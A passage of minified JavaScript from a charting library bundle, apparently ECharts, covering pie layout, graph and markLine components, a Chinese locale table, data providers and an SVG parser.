i;if(isNaN(t))e.setItemLayout(n,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:T,cx:v,cy:y,r0:x,r:A?NaN:_,viewRect:h});else{(i="area"!==A?0===M&&C?I:t*I:u/S)<w?(i=w,L-=w):P+=t;var r=k+O*i;e.setItemLayout(n,{angle:i,startAngle:k,endAngle:r,clockwise:T,cx:v,cy:y,r0:x,r:A?a(t,D,[x,_]):_,viewRect:h}),k=r}})),L<u&&S)if(L<=.001){var E=u/S;e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n);i.angle=E,i.startAngle=b+O*n*E,i.endAngle=b+O*(n+1)*E}}))}else I=L/P,k=b,e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n),r=i.angle===w?w:t*I;i.startAngle=k,i.endAngle=k+O*r,k+=O*r}}));s(t,_,h.width,h.height,h.x,h.y)}))}},KUOm:function(t,e){t.exports=function(t){var e={};t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getData(),r={};n.each((function(i){var a=n.getName(i);r["ec-"+a]=i;var o=n.getItemModel(i),s=o.get("itemStyle.color")||t.getColorFromPalette(a,e);n.setItemVisual(i,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var c=o.getShallow(l[u],!0);null!=c&&n.setItemVisual(i,l[u],c)}})),n.count()&&i.each((function(t){var e=i.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=r["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<a.length;o++)null==i.getItemVisual(t,a[o],!0)&&i.setItemVisual(t,a[o],n.getItemVisual(e,a[o]))}}))}))}},Kagy:function(t,e){t.exports={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}},KamJ:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("BuqR"),n("AE9C"),n("1u/T"),i.registerPreprocessor(r)},KxfA:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.extend,a=i.each,o=i.isObject,s=n("4NO4"),l=s.getDataItemValue,u=s.isDataItemOption,c=n("OELB").parseDate,h=n("7G+c"),d=n("k9D9"),p=d.SOURCE_FORMAT_TYPED_ARRAY,f=d.SOURCE_FORMAT_ARRAY_ROWS,g=d.SOURCE_FORMAT_ORIGINAL,m=d.SOURCE_FORMAT_OBJECT_ROWS;function v(t,e){h.isInstance(t)||(t=h.seriesDataToSource(t)),this._source=t;var n=this._data=t.data,i=t.sourceFormat;i===p&&(this._offset=0,this._dimSize=e,this._data=n),r(this,x[i===f?i+"_"+t.seriesLayoutBy:i])}var y=v.prototype;y.pure=!1,y.persistent=!0,y.getSource=function(){return this._source};var x={arrayRows_column:{pure:!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:w},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],n=this._data,i=0;i<n.length;i++){var r=n[i];e.push(r?r[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:_,getItem:b,appendData:w},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],n=this._source.dimensionsDefine,i=0;i<n.length;i++){var r=this._data[n[i].name];e.push(r?r[t]:null)}return e},appendData:function(t){var e=this._data;a(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},original:{count:_,getItem:b,appendData:w},typedArray:{persistent:!1,pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var n=this._dimSize*(t-=this._offset),i=0;i<this._dimSize;i++)e[i]=this._data[n+i];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function _(){return this._data.length}function b(t){return this._data[t]}function w(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var S={arrayRows:M,objectRows:function(t,e,n,i){return null!=n?t[i]:t},keyedColumns:M,original:function(t,e,n,i){var r=l(t);return null!=n&&r instanceof Array?r[n]:r},typedArray:M};function M(t,e,n,i){return null!=n?t[n]:t}var I={arrayRows:T,objectRows:function(t,e,n,i){return A(t[e],this._dimensionInfos[e])},keyedColumns:T,original:function(t,e,n,i){var r=t&&(null==t.value?t:t.value);return!this._rawData.pure&&u(t)&&(this.hasItemOption=!0),A(r instanceof Array?r[i]:r,this._dimensionInfos[e])},typedArray:function(t,e,n,i){return t[i]}};function T(t,e,n,i){return A(t[i],this._dimensionInfos[e])}function A(t,e){var n=e&&e.type;if("ordinal"===n){var i=e&&e.ordinalMeta;return i?i.parseAndCollect(t):t}return"time"===n&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+c(t)),null==t||""===t?NaN:+t}e.DefaultDataProvider=v,e.defaultDimValueGetters=I,e.retrieveRawValue=function(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r,a,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(n);return s&&(r=s.name,a=s.index),S[o](i,e,a,r)}}},e.retrieveRawAttr=function(t,e,n){if(t){var i=t.getProvider().getSource().sourceFormat;if(i===g||i===m){var r=t.getRawDataItem(e);return i!==g||o(r)||(r=null),r?r[n]:void 0}}}},L0Ub:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=(n("Tghj"),a(["tooltip","label","itemName","itemId","seriesName"]));function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}e.OTHER_DIMENSIONS=o,e.summarizeDimensions=function(t){var e={},n=e.encode={},i=a(),l=[],u=[],c=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};r(t.dimensions,(function(e){var r,a=t.getDimensionInfo(e),h=a.coordDim;if(h){var d=a.coordDimIndex;s(n,h)[d]=e,a.isExtraCoord||(i.set(h,1),"ordinal"!==(r=a.type)&&"time"!==r&&(l[0]=e),s(c.encode,h)[d]=a.index),a.defaultTooltip&&u.push(e)}o.each((function(t,e){var i=s(n,e),r=a.otherDims[e];null!=r&&!1!==r&&(i[r]=a.name)}))}));var h=[],d={};i.each((function(t,e){var i=n[e];d[e]=i[0],h=h.concat(i)})),e.dataDimsOnCoord=h,e.encodeFirstDimNotExtra=d;var p=n.label;p&&p.length&&(l=p.slice());var f=n.tooltip;return f&&f.length?u=f.slice():u.length||(u=l.slice()),n.defaultedLabel=l,n.defaultedTooltip=u,e},e.getDimensionTypeByAxis=function(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},L3Oj:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("HjIi");n("HM/N"),n("9eas"),n("eS4l"),n("y4/Y"),n("as94"),i.registerLayout(r.curry(a,"bar")),i.extendComponentView({type:"polar"})},L5E0:function(t,e){var n=["itemStyle","borderColor"];t.exports=function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var r=i[e.seriesIndex%i.length],a=e.getData();a.setVisual({legendSymbol:"roundRect",color:e.get(n)||r}),t.isSeriesFiltered(e)||a.each((function(t){var e=a.getItemModel(t);a.setItemVisual(t,{color:e.get(n,!0)})}))}))}},LBfv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=r.createHashMap,o=r.each;i.registerProcessor({getTargetSeries:function(t){var e=a();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){var r=i.getAxisProxy(t.name,n);o(r.getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).reset(i,e)})),t.eachTargetAxis((function(t,n,i){i.getAxisProxy(t.name,n).filterData(i,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),n=e.getDataPercentWindow(),i=e.getDataValueWindow();t.setCalculatedRange({start:n[0],end:n[1],startValue:i[0],endValue:i[1]})}))}})},LPTA:function(t,e){var n=1;"undefined"!=typeof window&&(n=Math.max(window.devicePixelRatio||1,1));var i=n;e.debugMode=0,e.devicePixelRatio=i},LPzL:function(t,e,n){var i=n("ProS");n("QzjZ"),n("vL6D"),n("xiyX"),n("y4/Y"),n("8Th4"),i.extendComponentView({type:"single"})},LzGr:function(t,e,n){var i=n("ProS"),r=n("rnVJ");n("EMyp"),n("8x+h"),n("wt3j"),n("uOyE"),n("/stD"),i.registerPreprocessor(r)},MBQ8:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=i.extend({type:"series.__base_bar__",getInitialData:function(t,e){return r(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var n=e.dataToPoint(e.clampData(t)),i=this.getData(),r=i.getLayout("offset"),a=i.getLayout("size");return n[e.getBaseAxis().isHorizontal()?0:1]+=r+a/2,n}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});t.exports=a},MEGo:function(t,e,n){var i=n("4fz+"),r=n("Dagg"),a=n("dqUG"),o=n("2fw6"),s=n("x6Kt"),l=n("rmlV"),u=n("yxFR"),c=n("y+Vt"),h=n("h7HQ"),d=n("1Jh7"),p=n("SKnc"),f=n("K2GJ"),g=n("Fofx"),m=n("NC18").createFromString,v=n("bYtY"),y=v.isString,x=v.extend,_=v.defaults,b=v.trim,w=v.each,S=/[\s,]+/;function M(t){for(y(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function I(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}I.prototype.parse=function(t,e){e=e||{};var n=M(t);if(!n)throw new Error("Illegal svg");var r=new i;this._root=r;var a=n.getAttribute("viewBox")||"",o=parseFloat(n.getAttribute("width")||e.width),l=parseFloat(n.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(l)&&(l=null),P(n,r,null,!0);for(var u,c,h=n.firstChild;h;)this._parseNode(h,r),h=h.nextSibling;if(a){var d=b(a).split(S);d.length>=4&&(u={x:parseFloat(d[0]||0),y:parseFloat(d[1]||0),width:parseFloat(d[2]),height:parseFloat(d[3])})}if(u&&null!=o&&null!=l&&(c=R(u,o,l),!e.ignoreViewBox)){var p=r;(r=new i).add(p),p.scale=c.scale.slice(),p.position=c.position.slice()}return e.ignoreRootClip||null==o||null==l||r.setClipPath(new s({shape:{x:0,y:0,width:o,height:l}})),{root:r,width:o,height:l,viewBoxRect:u,viewBoxTransform:c}},I.prototype._parseNode=function(t,e){var n,i,r=t.nodeName.toLowerCase();if("defs"===r?this._isDefine=!0:"text"===r&&(this._isText=!0),this._isDefine){if(i=A[r]){var a=i.call(this,t),o=t.getAttribute("id");o&&(this._defs[o]=a)}}else(i=T[r])&&(n=i.call(this,t,e),e.add(n));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,n),3===s.nodeType&&this._isText&&this._parseText(s,n),s=s.nextSibling;"defs"===r?this._isDefine=!1:"text"===r&&(this._isText=!1)},I.prototype._parseText=function(t,e){if(1===t.nodeType){var n=t.getAttribute("dx")||0,i=t.getAttribute("dy")||0;this._textX+=parseFloat(n),this._textY+=parseFloat(i)}var r=new a({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});C(e,r),P(t,r,this._defs);var o=r.style.fontSize;o&&o<9&&(r.style.fontSize=9,r.scale=r.scale||[1,1],r.scale[0]*=o/9,r.scale[1]*=o/9);var s=r.getBoundingRect();return this._textX+=s.width,e.add(r),r};var T={g:function(t,e){var n=new i;return C(e,n),P(t,n,this._defs),n},rect:function(t,e){var n=new s;return C(e,n),P(t,n,this._defs),n.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),n},circle:function(t,e){var n=new o;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),n},line:function(t,e){var n=new u;return C(e,n),P(t,n,this._defs),n.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),n},ellipse:function(t,e){var n=new l;return C(e,n),P(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),n},polygon:function(t,e){var n=t.getAttribute("points");n&&(n=D(n));var i=new h({shape:{points:n||[]}});return C(e,i),P(t,i,this._defs),i},polyline:function(t,e){var n=new c;C(e,n),P(t,n,this._defs);var i=t.getAttribute("points");return i&&(i=D(i)),new d({shape:{points:i||[]}})},image:function(t,e){var n=new r;return C(e,n),P(t,n,this._defs),n.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),n},text:function(t,e){var n=t.getAttribute("x")||0,r=t.getAttribute("y")||0,a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0;this._textX=parseFloat(n)+parseFloat(a),this._textY=parseFloat(r)+parseFloat(o);var s=new i;return C(e,s),P(t,s,this._defs),s},tspan:function(t,e){var n=t.getAttribute("x"),r=t.getAttribute("y");null!=n&&(this._textX=parseFloat(n)),null!=r&&(this._textY=parseFloat(r));var a=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,s=new i;return C(e,s),P(t,s,this._defs),this._textX+=a,this._textY+=o,s},path:function(t,e){var n=t.getAttribute("d")||"",i=m(n);return C(e,i),P(t,i,this._defs),i}},A={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||0,10),n=parseInt(t.getAttribute("y1")||0,10),i=parseInt(t.getAttribute("x2")||10,10),r=parseInt(t.getAttribute("y2")||0,10),a=new p(e,n,i,r);return function(t,e){for(var n=t.firstChild;n;){if(1===n.nodeType){var i=n.getAttribute("offset");i=i.indexOf("%")>0?parseInt(i,10)/100:i?parseFloat(i):0;var r=n.getAttribute("stop-color")||"#000000";e.addColorStop(i,r)}n=n.nextSibling}}(t,a),a},radialgradient:function(t){}};function C(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function D(t){for(var e=b(t).split(S),n=[],i=0;i<e.length;i+=2){var r=parseFloat(e[i]),a=parseFloat(e[i+1]);n.push([r,a])}return n}var L={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function P(t,e,n,i){var r=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var n=t.getAttribute("transform");if(n){n=n.replace(/,/g," ");var i=null,r=[];n.replace(E,(function(t,e,n){r.push(e,n)}));for(var a=r.length-1;a>0;a-=2){var o=r[a],s=r[a-1];switch(i=i||g.create(),s){case"translate":o=b(o).split(S),g.translate(i,i,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=b(o).split(S),g.scale(i,i,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=b(o).split(S),g.rotate(i,i,parseFloat(o[0]));break;case"skew":o=b(o).split(S),console.warn("Skew transform is not supported yet");break;case"matrix":o=b(o).split(S),i[0]=parseFloat(o[0]),i[1]=parseFloat(o[1]),i[2]=parseFloat(o[2]),i[3]=parseFloat(o[3]),i[4]=parseFloat(o[4]),i[5]=parseFloat(o[5])}}e.setLocalTransform(i)}}(t,e),x(r,function(t){var e=t.getAttribute("style"),n={};if(!e)return n;var i,r={};for(N.lastIndex=0;null!=(i=N.exec(e));)r[i[1]]=i[2];for(var a in L)L.hasOwnProperty(a)&&null!=r[a]&&(n[L[a]]=r[a]);return n}(t)),!i))for(var o in L)if(L.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(r[L[o]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new f;var c=e.style;null!=r.fill&&c.set(l,O(r.fill,n)),null!=r.stroke&&c.set(u,O(r.stroke,n)),w(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=r[t]&&c.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(r[t]))})),r.textBaseline&&"auto"!==r.textBaseline||(r.textBaseline="alphabetic"),"alphabetic"===r.textBaseline&&(r.textBaseline="bottom"),"start"===r.textAlign&&(r.textAlign="left"),"end"===r.textAlign&&(r.textAlign="right"),w(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=r[t]&&c.set(t,r[t])})),r.lineDash&&(e.style.lineDash=b(r.lineDash).split(S)),c[u]&&"none"!==c[u]&&(e[u]=!0),e.__inheritedStyle=r}var k=/url\(\s*#(.*?)\)/;function O(t,e){var n=e&&t&&t.match(k);return n?e[b(n[1])]:t}var E=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,N=/([^\s:;]+)\s*:\s*([^:;]+)/g;function R(t,e,n){var i=Math.min(e/t.width,n/t.height);return{scale:[i,i],position:[-(t.x+t.width/2)*i+e/2,-(t.y+t.height/2)*i+n/2]}}e.parseXML=M,e.makeViewBoxTransform=R,e.parseSVG=function(t,e){return(new I).parse(t,e)}},MH26:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("OELB"),o=n("kj2x"),s=n("c8qY"),l=n("iPDy"),u=n("7hqr").getStackedDimension,c=function(t,e,n,r){var a=t.getData(),s=r.type;if(!i.isArray(r)&&("min"===s||"max"===s||"average"===s||"median"===s||null!=r.xAxis||null!=r.yAxis)){var l,c;if(null!=r.yAxis||null!=r.xAxis)l=e.getAxis(null!=r.yAxis?"y":"x"),c=i.retrieve(r.yAxis,r.xAxis);else{var h=o.getAxisInfo(r,a,e,t);l=h.valueAxis;var d=u(a,h.valueDataDim);c=o.numCalculate(a,d,s)}var p="x"===l.dim?0:1,f=1-p,g=i.clone(r),m={};g.type=null,g.coord=[],m.coord=[],g.coord[f]=-1/0,m.coord[f]=1/0;var v=n.get("precision");v>=0&&"number"==typeof c&&(c=+c.toFixed(Math.min(v,20))),g.coord[p]=m.coord[p]=c,r=[g,m,{type:s,valueIndex:r.valueIndex,value:c}]}return(r=[o.dataTransform(t,r[0]),o.dataTransform(t,r[1]),i.extend({},r[2])])[2].type=r[2].type||"",i.merge(r[2],r[0]),i.merge(r[2],r[1]),r};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t,a=i.dimensions[t];return h(e[r])&&h(n[r])&&e[t]===n[t]&&i.getAxis(a).containData(e[t])}function p(t,e){if("cartesian2d"===t.type){var n=e[0].coord,i=e[1].coord;if(n&&i&&(d(1,n,i,t)||d(0,n,i,t)))return!0}return o.dataFilter(t,e[0])&&o.dataFilter(t,e[1])}function f(t,e,n,i,r){var o,s=i.coordinateSystem,l=t.getItemModel(e),u=a.parsePercent(l.get("x"),r.getWidth()),c=a.parsePercent(l.get("y"),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(t.dimensions,e));else{var d=t.get((f=s.dimensions)[0],e),p=t.get(f[1],e);o=s.dataToPoint([d,p])}if("cartesian2d"===s.type){var f,g=s.getAxis("x"),m=s.getAxis("y");h(t.get((f=s.dimensions)[0],e))?o[0]=g.toGlobalCoord(g.getExtent()[n?0:1]):h(t.get(f[1],e))&&(o[1]=m.toGlobalCoord(m.getExtent()[n?0:1]))}isNaN(u)||(o[0]=u),isNaN(c)||(o[1]=c)}else o=[u,c];t.setItemLayout(e,o)}var g=l.extend({type:"markLine",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markLineModel;if(e){var i=e.getData(),r=e.__from,a=e.__to;r.each((function(e){f(r,e,!0,t,n),f(a,e,!1,t,n)})),i.each((function(t){i.setItemLayout(t,[r.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,n,a){var l=t.coordinateSystem,u=t.id,h=t.getData(),d=this.markerGroupMap,g=d.get(u)||d.set(u,new s);this.group.add(g.group);var m=function(t,e,n){var a;a=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var s=new r(a,n),l=new r(a,n),u=new r([],n),h=i.map(n.get("data"),i.curry(c,e,t,n));t&&(h=i.filter(h,i.curry(p,t)));var d=t?o.dimValueGetter:function(t){return t.value};return s.initData(i.map(h,(function(t){return t[0]})),null,d),l.initData(i.map(h,(function(t){return t[1]})),null,d),u.initData(i.map(h,(function(t){return t[2]}))),u.hasItemOption=!0,{from:s,to:l,line:u}}(l,t,e),v=m.from,y=m.to,x=m.line;e.__from=v,e.__to=y,e.setData(x);var _=e.get("symbol"),b=e.get("symbolSize");function w(e,n,i){var r=e.getItemModel(n);f(e,n,i,t,a),e.setItemVisual(n,{symbolRotate:r.get("symbolRotate"),symbolSize:r.get("symbolSize")||b[i?0:1],symbol:r.get("symbol",!0)||_[i?0:1],color:r.get("itemStyle.color")||h.getVisual("color")})}i.isArray(_)||(_=[_,_]),"number"==typeof b&&(b=[b,b]),m.from.each((function(t){w(v,t,!0),w(y,t,!1)})),x.each((function(t){var e=x.getItemModel(t).get("lineStyle.color");x.setItemVisual(t,{color:e||v.getItemVisual(t,"color")}),x.setItemLayout(t,[v.getItemLayout(t),y.getItemLayout(t)]),x.setItemVisual(t,{fromSymbolRotate:v.getItemVisual(t,"symbolRotate"),fromSymbolSize:v.getItemVisual(t,"symbolSize"),fromSymbol:v.getItemVisual(t,"symbol"),toSymbolRotate:y.getItemVisual(t,"symbolRotate"),toSymbolSize:y.getItemVisual(t,"symbolSize"),toSymbol:y.getItemVisual(t,"symbol")})})),g.updateData(x),m.line.eachItemGraphicEl((function(t,n){t.traverse((function(t){t.dataModel=e}))})),g.__keep=!0,g.group.silent=e.get("silent")||t.get("silent")}});t.exports=g},MHoB:function(t,e,n){var i=n("bYtY"),r=n("6uqw"),a=n("OELB"),o=[20,140],s=r.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){s.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){s.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),(null==t[0]||isNaN(t[0]))&&(t[0]=o[0]),(null==t[1]||isNaN(t[1]))&&(t[1]=o[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):i.isArray(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){r.prototype.completeVisualOption.apply(this,arguments),i.each(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=a.asc((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,n=this.getExtent();return(e[0]<=n[0]||e[0]<=t)&&(e[1]>=n[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){t[0]<=e&&e<=t[1]&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getVisualMeta:function(t){var e=l(0,0,this.getExtent()),n=l(0,0,this.option.range.slice()),i=[];function r(e,n){i.push({value:e,color:t(e,n)})}for(var a=0,o=0,s=n.length,u=e.length;o<u&&(!n.length||e[o]<=n[0]);o++)e[o]<n[a]&&r(e[o],"outOfRange");for(var c=1;a<s;a++,c=0)c&&i.length&&r(n[a],"outOfRange"),r(n[a],"inRange");for(c=1;o<u;o++)(!n.length||n[n.length-1]<e[o])&&(c&&(i.length&&r(i[i.length-1].value,"outOfRange"),c=0),r(e[o],"outOfRange"));var h=i.length;return{stops:i,outerColors:[h?i[0].color:"transparent",h?i[h-1].color:"transparent"]}}});function l(t,e,n){if(n[0]===n[1])return n.slice();for(var i=(n[1]-n[0])/200,r=n[0],a=[],o=0;o<=200&&r<n[1];o++)a.push(r),r+=i;return a.push(n[1]),a}t.exports=s},MHtr:function(t,e,n){var i=n("bYtY");function r(t,e){var n=this.getAxis(),i=e instanceof Array?e[0]:e,r=(t instanceof Array?t[0]:t)/2;return"category"===n.type?n.getBandWidth():Math.abs(n.dataToCoord(i-r)-n.dataToCoord(i+r))}t.exports=function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},MKOG:function(t,e,n){var 